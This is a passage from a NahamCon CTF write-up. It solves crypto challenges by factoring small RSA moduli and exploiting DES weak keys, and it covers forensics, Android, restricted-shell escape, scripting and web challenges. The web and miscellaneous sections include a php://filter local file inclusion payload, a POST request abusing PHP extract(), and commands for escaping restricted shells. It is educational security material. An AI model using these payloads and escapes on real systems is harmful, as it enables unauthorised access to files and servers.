it somewhat stops printing at this point but still runs, we can guess by that the code is inefficient, we can try to understand what the script does to figure out how to make it more efficient, we can see that the script decode the ciphertext from base64 to bytes, then for each byte in the ciphertext it tries to find a value of next value for num such that both functions a and b returns a boolean value of True, then xors that value with the value of the byte and prints the result, it continues likes that for the succeeding bytes while continuously increasing the value of num by one, but, by the 13th byte the value of num is jumped to 50000 and by the 26th byte the value of num is jumped to 500000.
Now let's look at the functions, a checks if there are no numbers bigger than 2 and smaller than the input that can divide it without a remainder, so a checks if the input is prime.The function b checks if the input is equal to itself in reverse so b checks if the input is a palindrome.a return True if the number is prime and b checks if the number is a palindrome, so the values that are xorred with the bytes of the cipher are palindromic primes
if we take a second look at the function a we can see that it is very inefficient as it checks for all the numbers that are smaller than the input if they can divide it without a remainder, we can replace it with the primality test in the sympy module, which uses an efficient method (Rabin-Miller Strong Pseudoprime Test), in the end we get the less obfuscated following script:
```python 3import base64import sympy
num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def prime(num): return sympy.isprime(num)
def palindrome(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (prime(num)): if (palindrome(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```and by running this more efficient script we get the flag in a reasonable time:

## TwinningThese numbers wore the same shirt! LOL, #TWINNING!
Connect with:\`nc jh2i.com 50013`
**flag{thats_the_twinning_pin_to_win}**
**Solution:** When we connect to server given we the challenge we are greeted with the following:

we can guess that this is an RSA encryption, I explained more about how RSA works in my writeup for RACTF 2020:
> ... RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrypt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specifically in RSA in order to find the private key we need to solve the integer factorization problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, furthermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us instead of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller than pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encryption in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, similarly, decryption is raising the ciphertext to the power of d mod n...
and I explained why it works and how we can break the cipher:
>...for that we need to talk about factors, factors are numbers which can be divided only by 1 and himself (we are only talking about whole numbers), we have discovered that there are infinitely many factors and that we can represent any number as the multiplication of factors, but, we haven't discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awfully small, small enough that it most be in some databases...
if we search for the value of n in factorDB, a database for the factors of numbers, we can find factors for the value of n given to us:

now we can write a small script which calculates phi, finds d the modular inverse for e modulo phi and raise the ciphertext to the power of d (or be a script kiddie and use the RSA module):
```python 3from Crypto.Util.number import inverse
p = 1222229q = 1222231e = 65537ct = 348041806368n = 1493846172899
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(plain)
```and by running this script we get that the PIN is 3274 and by giving the PIN to the server we get the flag:

I guess that the challenge name and description is joking about the proximity of the primes...
## Ooo-la-laUwu, wow! Those numbers are fine!
Download the file below.\[prompt.txt](assets//files//ooolala.txt)
**flag{ooo_la_la_those_are_sexy_primes}**
**Solution:** With the challenge we are given a text file, the text file contains the following:
```N = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091e = 65537c = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983```
So this is another RSA challenge, we can again try to find the factors that make up the value of N, we can use factorDB again:

and we have the factors, now let's recycle the script from the last challenge now with the new parameters,also now we need to convert the plaintext to ascii encoded characters, we can use the function long_to_bytes from pycryptodome for that:
```python 3from Crypto.Util.number import inverse, long_to_bytes
p = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428207q = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428213e = 65537ct = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983n = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```and by running the script we get the flag:

## Unvreakable VaseAh shoot, I dropped this data and now it's all squished and flat. Can you make any sense of this?
Download the file below.\[prompt.txt](assets//files//vase.txt)
**Post CTF Writeup**
**flag{does_this_even_count_as_cryptooo}**
**Solution:** We this challenge we are given a text file with the following content:
```zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=```
this seems to be base64 encoding, but if you try to decode it from base64 to ascii you don't get much:```ÎlaÏ{dokóÇzèk.ßÏ.ån_co{îuÿas_crypv.oo}```
I didn't actually managed to solve this challenge by myself during the CTF thinking it is a combination between rail cipher and base64 but actually that is just a base64 encoding where all the upper cased letters were lowered, we can try going over all combination of lower case and upper case for all the characters in the string but it will take two to the power of the length of the string, which is 2 to the power of 52 at most and at least 2 to the power of 40 if we exclude numbers and symbol, which is still a lot.\But, we can do something else, base64 is using characters to represents the numbers from 0 to 63, if we'll encode one letter from base64 to binary we get a binary string of length 6 bits, but each ascii character take 8 bits to encode, so if we want to find the smallest ascii substring that decodes to a base64 string without padding we'll need to find a lowest common multiple (LCM) value, for those numbers the LCM is 24, and s0 every 24/8 = 3 ascii characters are encoded to 24/6 = 4 base64 characters without padding and if we will split our ciphertext to blocks of 4 characters and try every possible combination of upper case and lower case on every character in each block until we get a readable substring (preferably of the flag which very likely though not guaranteed) we'll need to try at most 2 to the power of 4 multiplied by the number of blocks for every block, in out case `(2 ** 4) * (52 / 4) = (2 ** 4) * 12` which is a lot less then what we had before, for that I wrote the following script which goes through every block in the ciphertext and tries all the possible combinations until the ascii strings decoded from the block are printable (in the range from space \x20 to tilde \x7e):
```python 3import base64from string import printable
cipher = list('zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=')
for i in range(0,len(cipher),4): for j in range(2 ** 4): curr_byte = cipher[i:i+4].copy() string_index = int(i/4*3) for k in range(len(curr_byte)): if j % (2 ** (k + 1)) >= 2 ** k: curr_byte[k] = curr_byte[k].upper() new_cipher = cipher[:i] + curr_byte + cipher[i+4:] max_char = chr(max(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) min_char = chr(min(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) if min_char in printable and max_char in printable: cipher[i:i+4] = curr_byte break print(base64.b64decode(''.join(cipher)))```
and by running this script we get the flag:

**Resources:*** I used this writeup just to discover the cipher although it seems that he solved just it like me with a way better script: https://deut-erium.github.io/WriteUps/nahamconCTF/crypto/Unvreakable%20Vase/* Least common multiple: https://en.wikipedia.org/wiki/Least_common_multiple
## DecemberThis is my December...
Download the file below.\[source.py](assets//files//source.py) [ciphertext](assets//files//ciphertext)
**flag{this_is_all_i_need}**
**Solution:** With the challenge we get the following python 3 script:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('flag.txt', 'rb') as handle: flag = handle.read()
padding_size = len(flag) + (8 - ( len(flag) % 8 ))flag = flag.ljust(padding_size, b'\x00')
with open('key', 'rb') as handle: key = handle.read().strip()
iv = "13371337"des = DES.new(key, DES.MODE_OFB, iv)ct = des.encrypt(flag)
with open('ciphertext','wb') as handle: handle.write(ct)```
and the ciphertext:
```Ö¢oåÇ\"àT?^N?@]XõêiùÔ?1÷U?WETR^DˆžbÿÑ\*á?^V?AAVCç¤nÿÌ?Iô]RTLE[ZDÝ£yÉÃ?/ÍXl]RTWN7```
We can see from the script that it uses DES, DES (Data Encryption Standard) is a type of symmetric cipher that was used in the 80s and the 90s as the standard cipher replaced by AES in the following years, it was invented by IBM with the help of the NSA (yeah that NSA) and in the 90s people have discovered ways to crack the cipher in a matter of hours (22 hours and 15 minutes to be precise).\This cipher also has a lot of weaknesses, one of those are the existence of weak keys, decryption and encryption with this keys have the same effect and so encrypting some data twice with the same weak key is equivalent to decrypting the encryption and the ciphertext is equal to the original plaintext.
we can also notice that the cipher uses OFB mode of operation, in this mode the plaintext is split to blocks of 8 bytes and for each block of plaintext the mode encrypts the encryption of the previous block (in the case of the first block this mode encrypts IV) and xors the new encryption with the plaintext, in a visual representation:
and in a formal representation:
we can now notice the following attribute of using weak keys in this mode of operation:
in other words, for every block in an even position we get that the encryption with a weak key is equal to xorring IV with the plaintext, so the plaintext for block in an even position is equal to the ciphertext xorred with IV, let's try that on our ciphertext, we can do that using the following code:
```python 3from Crypto.Util.strxor import strxor
data = open("ciphertext",'rb').read()IV = "13371337"
print(strxor(data,(IV * len(data))[0:len(data)].encode("utf-8")))```and we get:

it worked!, now we know that our key is a weak key, we can find a list of weak keys to DES on google and bruteforce them until we get a complete text (there are less than 100 weak and semi-weak keys), I listed all the weak keys in the following file:
[weak DES keys](assets//files//keys)
and wrote this script to crack the ciphertext:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('ciphertext','rb') as handle: ct = handle.read()
with open('keys', 'r') as handle: keys = handle.read().replace("\n"," ").split() keys = [ bytes(bytearray.fromhex(key.strip())) for key in keys]
iv = "13371337"for key in keys: des = DES.new(key, DES.MODE_OFB, iv.encode('utf-8')) pt = des.decrypt(ct) if b'flag' in pt: print(pt) print(key)```
and we get the flag:

## RaspberryRaspberries are so tasty. I have to have more than just one!
Download the file below.\[prompt.txt](assets//files//raspberry.txt)
**flag{there_are_a_few_extra_berries_in_this_one}**
**Solution:**: With the challenge we are get a text file, the content of the text file is:
```n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317e = 65537c = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681```This is again an RSA cipher, if we try plugging the value of n to a factor database we get the following output:

this is a big amount of factors, this amount is actually okay as RSA is not limited to only 2 factors (but it is really bad practice to use a lot of factors), phi is actually the value of Euler's totient function for n, this value is the number of values smaller than n which don't have common factors with n, and this value is actually equal to multiplication of all the factors reduced by one each (the proof for that is actually very easy and logical), so for decrypting the message I used the following script which is the same as the previous script with a more general phi calculation:
```python 3from Crypto.Util.number import inverse, long_to_bytes
primes = ['2208664111', '2214452749', '2259012491', '2265830453', '2372942981', '2393757139', '2465499073', '2508863309', '2543358889', '2589229021', '2642723827', '2758626487', '2850808189', '2947867051', '2982067987', '3130932919', '3290718047', '3510442297', '3600488797', '3644712913', '3650456981', '3726115171', '3750978137', '3789130951', '3810149963', '3979951739', '4033877203', '4128271747', '4162800959', '4205130337', '4221911101', '4268160257']
e = 65537ct = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317
phi = 1for p in primes: phi *= (int(p) - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```By running this script we get the flag:

**Resources:*** Euler's totient function: https://en.wikipedia.org/wiki/Euler%27s_totient_function
***
# Forensics
## MicrosooftWe have to use Microsoft Word at the office!? Oof...
Download the file below.\[microsooft.docx](assets//files//microsooft.docx)
**flag{oof_is_right_why_gfxdata_though}**
**Solution:** With the challenge we get a docx file, but if we try opening it with Microsoft Word or Libreoffice we get noting interesting:

so we need to inspect the file more, docx files are actually a bunch of xml files contained in a zip file, so if we open the file as a zip file we can look at the content without relying on a document editor:

after a brief inspection I found that there is a filed called foo.txt in the src directory in the zip file:

and the file contains our flag:

## Cow PieEw. Some cow left this for us. It's gross... but something doesn't seem right...
Download the file below.\[manure](assets//files//manure)
**flag{this_flag_says_mooo_what_say_you}**
**Solution:** run strings on manure and grep for the flag
***
# Mobile
## CandroidI think I can, I think I can!
Download the file below.\[candroid.apk](assets//files//candroid.apk)
**flag{4ndr0id_1s_3asy}**
**Solution:** With the challenge we get an apk file, as the previous challenge an apk file is actually a zip file, we can unzip the file and grep for the flag format to get the flag:

## Simple AppHere's a simple Android app. Can you get the flag?
Download the file below.\[candroid.apk](assets//files//simple-app.apk)
**flag{3asY_4ndr0id_r3vers1ng}**
**Solution:** same as previous challenge:

## Ends MeetAre you a true mobile hacker?
Download the file below.
**flag{rev3rsIng_ApKs_l1k3_A_Pr0}**
**Solution:** open the apk file in jadx-gui and get a base64 encoded url in the `MainActivity` and visit the page with useragent `volley/0`
***# Miscellaneous
## VortexWill you find the flag, or get lost in the vortex?
Connect here:\`nc jh2i.com 50017`
**flag{more_text_in_the_vortex}**
**Solution:** With the challenge we are given a server to connect to, if we try connecting we get...

...that...we can redirect the output of the server to a file and view the file, by doing so for a minute more or less and grepping for the flag format we get the flag:

## Fake fileWait... where is the flag?
Connect here:\`nc jh2i.com 50026`
**flag{we_should_have_been_worried_about_u2k_not_y2k}**
**Solution:** We are given a server to connect to with the challenge, when we connect to the server we seemingly have a shell:

seems that there are two files with the name '..' but using regular command like cat on the file won't work I eventually tried to use `grep -r .` to recursively grep the file in the directory, and we get the flag (or we could just get all the flags like this guy https://tildeho.me/leaking-all-flags-in-a-ctf/):

## AlkatrazWe are so restricted here in Alkatraz. Can you help us break out?
Connect here:\`nc jh2i.com 50024`
**flag{congrats_you_just_escaped_alkatraz}**
**Solution:** We are given again a server to connect to, it seems that we have a shell again and that the flag is in our working directory, but we can't use cat or grep to read it:

I eventually got to output the file content to stdout using printf as it is not restricted and using the following command `printf '%s' "$(<flag.txt)"` we get the flag:

## TrappedHelp! I'm trapped!
Connect here:\nc jh2i.com 50019
**flag{you_activated_my_trap_card}**
**Solution:** Trap command is catching every command except trap, set the trap to something else with `trap '<command>' debug`.like `trap 'cat flag.txt' debug` to get flag## AwkwardNo output..? Awk-o-taco.
Connect here:`nc jh2i.com 50025`
**flag{okay_well_this_is_even_more_awkward}**
**Solution:** use grep to find cat all files and grep only to flag format
```python 3import refrom pwn import *from string import printablehost, port = 'jh2i.com', 50025
s = remote(host,port)
name = "flag{"while True: for c in "_" + printable: command = """grep -ro "{}.*"\n """.format(name + c) s.send(command) response = s.recv() return_code = re.findall("[0-9]+",str(response))[0] if int(return_code) == 0: if c != '*' name += c print(name) break else: printf(name + "}") breaks.close()```
***# Scripting
## DinaHelp! I can't make any sense out of what Dina is saying, can you??
Connect with:`nc jh2i.com 50035`
**Post CTF Writeup**\**flag{dina_speaks_in_dna_and_you_do_too}**
**Disclaimer:** I'll start of with a quick disclaimer, even though I ended solving it using frequency analysis and some common sense, I don't think what I did was the intention of the author, and I used the mapping john showed three or four times to validate a character and escape rabbit holes, though I think it can be done without using it at all if you have time, and after validating the first few characters I could easily complete the rest myself.\oh and another thing, the script I wrote is really ugly but it works well, you can use an empty mapping and remove the question types and it will still work, and I strongly recommend trying this yourself.
**Solution:** With the challenge we are given an host and a port to connect to, when we connect the server sends a string which comprises only of A,C,G,T and waits for input, if we give some random input it will respond with another string like the previous:

It seems to be a DNA sequence and if you have basic knowledge in biology you'll know that DNA sequences are interpreted by the ribosomes to proteins, and every sequence of 3 nucleic acids in the DNA or equivalently every 3 letters in the DNA which is called a codon is interpreted to one amino acid in the protein, so we can trying using this type of encoding to get a strings consisting of the letters of each matching amino acid, but it will not work.\we can next try using binary notations for each nucleic acid and decode the binary to ascii characters but this will also not work, after a google search about DNA encoding to English I stumbled upon this writeup https://github.com/ChapeauR0uge/write-ups/tree/master/b00t2root/crypto/genetics where the author uses a mapping from codons to English in order to decode the string, but the mapping didn't seem to help, at this point in the CTF I stopped and moved on to other challenges.\After the CTF and during the debrief that john did I discovered that the last thing I tried was kinda right but the mapping was incorrect, so I tried to find the right mapping on the internet, but I couldn't find it, and so I resorted to the last thing I could think of, to use frequency analysis.
In every alphabet there are characters who appear more than others, for example the letter a appears more than z and e appears more than a, also if we look at all the printable symbols we will also see that the space symbol appears more than e or any other characters, we can also look at the frequency of one word or two words and so on and see the same trend.\We can use that to our advantage, so I started out by finding a list of frequencies for all the printable symbols (https://www.wired.com/2013/08/the-rarity-of-the-ampersand/) and then wrote a small script which connect to the server a number of times (I used 50) and count the occurrences of every codon in the string and in the end lists them in descending order of occurrences (you can see parts of it in the final script), also, in every session the script would try to guess the plaintext using the already mapped codons or the total number of occurrences of the each codons against the list of frequencies of symbols if it was not mapped, I used it to map codons to the space symbol and e, then map to a and t by looking at the ciphertexts and recognizing words (we can easily guess the mapping for a from a one-letter word and the mapping for t and h from a very frequent three letter-word), admittedly I used john script in the debrief to figure out that the first word in every ciphertext, which is a two-letter word without i, n or t, is a number and and colon (I though initially that it was yo or mr), by using letter frequency and word frequency and most importantly common sense I mapped around ten to fifteen codons to characters, but than I hit a roadblock, even though most of the encoded sentence is a readable string like "enter the string" the string in question is a combination of random letters, for example (actually taken from a run):
`send back yirkbmusswnqmhq as a string`
and for that no frequency analysis would have helped, so I turned to what I do best, bruteforcing everything I can.
At this point when I had around ten to fifteen characters mapped so sometimes when the sun and the moon align the random string would be comprised by only mapped letters, and more commonly but still rare enough I'll get that the string comprises only of mapped codons except one, and we can use the response of the server for this kind of strings to eliminate mappings or discover the actual mapping, and so I upped the number of retries of the script would do to 200, and added that in every session the script would try to recognize the question sent by the server and send back the matching string *upper-cased* (yeah that throw me off for a while), I then manually went through the output and tried to eliminate wrong mapping or to see if the script discovered any correct one (actually when I think of it I could have written a script which automatically does that):
```python 3import refrom pwn import remotefrom random import choice
# The predicted mapping of the codonsmapping = {"AAA":'y', "AAC":'q', "AAG":'k', "AAT":'', "ACA":'q', "ACC":'1', "ACG":'s', "ACT":'0', "AGA":'~', "AGC":'', "AGG":'=', "AGT":'j', "ATA":' ', "ATC":'', "ATG":'i', "ATT":'', "CAA":'', "CAC":'', "CAG":'', "CAT":'', "CCA":'b', "CCC":'', "CCG":'w', "CCT":'v', "CGA":'a', "CGC":'h', "CGG":'', "CGT":'', "CTA":'x', "CTC":'', "CTG":'u', "CTT":'z', "GAA":'', "GAC":'', "GAG":'4', "GAT":'.', "GCA":'3', "GCC":'', "GCG":'/', "GCT":':', "GGA":'o', "GGC":'e', "GGG":'', "GGT":'f', "GTA":'', "GTC":'', "GTG":'p', "GTT":'c', "TAA":'', "TAC":'', "TAG":'2', "TAT":'', "TCA":'r', "TCC":'m', "TCG":',', "TCT":'n', "TGA":'', "TGC":'l', "TGG":'', "TGT":'', "TTA":'<', "TTC":'t', "TTG":'d', "TTT":'g'}
# The type of questions dina asks and the position of the string in themquestion_types = {'send the string': 4, 'send the message': 5, 'send this back': 4, 'go ahead and send': 5, 'back to me': 2, 'enter this back': 7, 'please respond with': 4, 'respond with': 3, 'enter the string': 4, 'please send back': 4, 'send back': 3, }
def beautify_data(msg): return str(msg)[2:-3].replace("\\n","")
# frequency analysis stufffrequency = { a: 0 for a in mapping }letter_frequency = list(' etaoinsrhldcumfgpywb,.vk-\"_\'x)(;0j1q=2:z/*!?$35>\{\}49[]867\\+|&<%@#^`~.,')for i in range(len(letter_frequency)): if letter_frequency[i] in mapping.values(): letter_frequency[i] = choice(letter_frequency)letter_frequency = ''.join(letter_frequency)
host, port = 'jh2i.com', 50035for _ in range(200): s = remote(host,port) index = 0 while 1:
# Recieves until a message is sent ciphertext = '' try: while ciphertext == '': ciphertext = beautify_data(s.recv()) except EOFError: s.close() break # Checks if the flag is given if 'flag' in ciphertext: print(ciphertext) exit(0)
# Find the frequency of each codon for frequency analysis for i in range(0,len(ciphertext),3): frequency[ciphertext[i:i+3]] += 1 frequency = {k:frequency[k] for k in sorted(frequency, key= frequency.get, reverse=True)}
# The mapping letters from frequency analysis frequency_letters = [] # The whole plaintext plaintext = [] for i in range(0,len(ciphertext),3): # Checks if the mapping for the codon is known, if not predict a letter otherwise uses the mapping if mapping[ciphertext[i:i+3]] == '': plaintext.append(letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])]) frequency_letters.append((ciphertext[i:i+3],letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])])) else: plaintext.append(mapping[ciphertext[i:i+3]])
plaintext = ''.join(plaintext) if 'nope' in plaintext: break
print(ciphertext) print(plaintext) print(str(index) + ": " + str(frequency_letters))
response = 'random' for q in question_types.keys(): if q in plaintext: response = plaintext.split(" ")[question_types[q]] break
print(response) s.send(response.upper()) index += 1
print(frequency)```and oh boy did it worked, after a little more than an hour I succeeded in finding out a mapping for every used codon and get the flag:

actually the mapping is not spot-on for numbers but because the string only comprises of letters this is not that crucial.
## RottenIck, this salad doesn't taste too good!
Connect with:\`nc jh2i.com 50034`
**flag{now_you_know_your_caesars}**
**Solution:** server response is ceaser cipher encrypted, code:
```python 3from pwn import remoteimport reimport rehost, port = 'jh2i.com', 50034s = remote(host,port)flag = [''] * 32for _ in range(200): question = s.recv() answer = list(str(question)[2:-3]) for i in range(27): for j in range(len(answer)): if ord(answer[j]) >= ord('a') and ord(answer[j]) <= ord('z'): answer[j] = chr((ord(answer[j]) - ord('a') + 1) % ( ord('z') - ord('a') + 1) + ord('a')) plain = ''.join(answer) if 'send back' in plain: break position = re.findall("[0-9]+",plain) if len(position) > 0: flag[int(position[0])] = plain[-2] empty = [i for i in range(len(flag)) if flag[i] == ''] print(''.join(flag), end='\r\n') s.send(plain)s.close()```
## Really powerful GnomesOnly YOU can save the village!
Connect with:`nc jh2i.com 50031`
**flag{it_was_in_fact_you_that_was_really_powerful}**
**Solution:** Automate going on adventure and buying weapons:
```python 3from pwn import *import reprices = [1000,2000,10000,100000,10000]gold = 0def beautify_data(msg): return str(msg)[2:-1].replace("\\n","\n")host, port = 'jh2i.com', 50031s = remote(host,port)for i in range(5): response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) s.send("6\n{}\n".format(i + 1)) while int(gold) < prices[i]: response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) gold = re.findall("[0-9]+",response)[1] print("gold: " + gold) s.send("{}\n".format(5 - i))s.send("1\n")if "flag" in response: print(re.findall("flag{.*?}",response)[0])s.interactive()s.close()```
***
# Web
## Agent 95They've given you a number, and taken away your name~
Connect here:\http://jh2i.com:50000
**flag{user_agents_undercover}**
**Solution:** Change User agent to Windows 95
## LocalghostBooOooOooOOoo! This spooOoOooky client-side cooOoOode sure is scary! What spoOoOoOoky secrets does he have in stooOoOoOore??
Connect here:\http://jh2i.com:50003
**JCTF{spoooooky_ghosts_in_storage}**
**Solution:** In JavaScript code for jquerty.jscroll2 after beautifying, flag variable contains flag in bytes
## PhphonebookRing ring! Need to look up a number? This phonebook has got you covered! But you will only get a flag if it is an emergency!
Connect here:\http://jh2i.com:50002
**flag{phon3_numb3r_3xtr4ct3d}**
**Solution:** With the challenge we are given a website with the following index page:

so the site tells us that the php source for the page accepts parameters...oooh we might have LFI (local file inclusion), php allows the inclusion of files from the server as parameters in order to extend the functionality of the script or to use code from other files, but if the script is not sanitizing the input as needed (filtering out sensitive files) an attacker can include any arbitrary file on the web server or at least use what's not filtered to his advantage, php scripts stay in the server-side and should not be revealed to the client-side as it may contain sensitive data (and there is no use to it in the client-side), if we want to leak the php files we'll need to encode or encrypt the data as the LFI vulnerable php code will read the file as code and execute it, we can do such things using the php://filter wrapper, using this wrapper in the following way will leak the php source code for index page:
`http://jh2i.com:50002/index.php?file=php://filter/convert.base64-encode/resource=index.php`
and by going to this url we get the file base64 encoded:

```PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDx0aXRsZT5QaHBob25lYm9vazwvdGl0bGU+CiAgICA8bGluayBocmVmPSJtYWluLmNzcyIgcmVsPSJzdHlsZXNoZWV0Ij4KICA8L2hlYWQ+CiAgPGJvZHk+Cgk8P3BocAoJCSRmaWxlPSRfR0VUWydmaWxlJ107CgkJaWYoIWlzc2V0KCRmaWxlKSkKCQl7CgkJCWVjaG8gIlNvcnJ5ISBZb3UgYXJlIGluIC9pbmRleC5waHAvP2ZpbGU9IjsKCQl9IGVsc2UKCQl7CgkJCWluY2x1ZGUoc3RyX3JlcGxhY2UoJy5waHAnLCcnLCRfR0VUWydmaWxlJ10pLiIucGhwIik7CgkJCWRpZSgpOwoJCX0KCT8+CgkgIAk8cD5UaGUgcGhvbmVib29rIGlzIGxvY2F0ZWQgYXQgPGNvZGU+cGhwaG9uZWJvb2sucGhwPC9jb2RlPjwvcD4KCjxkaXYgc3R5bGU9InBvc2l0aW9uOmZpeGVkOyBib3R0b206MSU7IGxlZnQ6MSU7Ij4KPGJyPjxicj48YnI+PGJyPgo8Yj4gTk9UIENIQUxMRU5HRSBSRUxBVEVEOjwvYj48YnI+VEhBTksgWU9VIHRvIElOVElHUklUSSBmb3Igc3VwcG9ydGluZyBOYWhhbUNvbiBhbmQgTmFoYW1Db24gQ1RGIQo8cD4KPGltZyB3aWR0aD02MDBweCBzcmM9Imh0dHBzOi8vZDI0d3VxNm85NTFpMmcuY2xvdWRmcm9udC5uZXQvaW1nL2V2ZW50cy9pZC80NTcvNDU3NzQ4MTIxL2Fzc2V0cy9mN2RhMGQ3MThlYjc3YzgzZjVjYjYyMjFhMDZhMmY0NS5pbnRpLnBuZyI+CjwvcD4KPC9kaXY+CgogIDwvYm9keT4KIDwvaHRtbD4=```and decoding this from base64 gives us the code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head> <body> The phonebook is located at phphonebook.php
The phonebook is located at phphonebook.php
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```
we can now tell by this line `include(str_replace('.php','',$_GET['file']).".php");` that we only leak php files as the code removes the php extension from the file given as input (if there is one) and then appends a php extension to it, I think that there are ways to go around this but it is not important for this challenge, doing the same for phphonebook.php gives us this code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head>
<body class="bg"> <h1 id="header"> Welcome to the Phphonebook </h1>
<div id="im_container">
This phphonebook was made to look up all sorts of numbers! Have fun...
This phphonebook was made to look up all sorts of numbers! Have fun...
</div> <div> <form method="POST" action="#"> <label id="form_label">Enter number: </label> <input type="text" name="number"> <input type="submit" value="Submit"> </form> </div>
<div id="php_container"> </div>
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```by the end of the code there is a php segment where the method extract is used on $\_POST and then there is a check if $emergency is set, if so the code echoes the content of a file called flag.txt.\this is really interesting, I'll explain the gist of it mainly because I'm not so strong at php, the $_POST is the array of variables passed to the script when an HTTP POST request is sent to it (we commonly use 2 type of HTTP request, POST and GET, where GET asks from the server to return some resource for example the source for a page, and POST also sends variables to a file in the server in the request body), the extract method extracts the variables from the array, the extracted variable name is set to the name passed in the HTTP request and the value is set to the corresponding value, the isset method just checks if there is a variable with this name, by all this we can infer that we need to send a POST request to the server with a variable named emergency which has some arbitrary value in order to get the server to print the flag, we can do so using curl or using a proxy like burp suite like I will show first, we need to set burp suite as our proxy and send a post request to the server, we can do such that using the submit button in the phphonebook page:

burp suite catches the request and allows us to edit it:

we now only need to add an emergency variable and we get the flag:


with curl we can simply use the following command `curl -X POST --data "emergency=1" http://jh2i.com:50002/phphonebook.php` and by using that and grepping for the flag format we can easily get the flag:

